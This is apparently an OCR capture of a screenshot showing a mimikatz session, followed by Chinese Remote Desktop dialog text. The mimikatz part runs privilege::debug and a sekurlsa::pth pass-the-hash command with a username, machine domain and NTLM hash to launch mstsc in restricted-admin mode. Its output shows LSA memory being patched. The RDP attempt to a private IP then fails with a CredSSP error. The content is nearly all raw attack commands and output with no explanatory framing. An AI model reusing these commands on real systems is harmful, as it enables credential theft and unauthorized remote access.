 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.c
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.
'#####' > https://pingcastle.com / https://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:9821 /domain:DESKTOP-6RVIHJ2 /ntlm:e5
user : 9821
domain : DESKTOP-6RVIHJ2
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : e5df2c988f0d77ef35aa949be5dc95b5
| PID 12856
| TID 10568
| LSA Process is now R/W
| LUID 0 ; 40707692 (00000000:026d266c)
\_ msv1_0 - data copy @ 00000257C90F2880 : OK !
\_ kerberos - data copy @ 00000257C92FF168
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000257C91EA468 (32) -> null
远程桌面连接
远程桌面
连接
计算机(C): 192.168.240.128
用户名: MicrosoftAccount\11...
将使用你的 Windows 登录凭据进行连接。
远程桌面连接
出现身份验证错误。
要求的函数不受支持
远程计算机: 192.168.240.128
这可能是由于 CredSSP 加密数据库修正。
若要了解详细信息，请访问 https://go.microsoft.com/fwlink/?linkid=866660
确定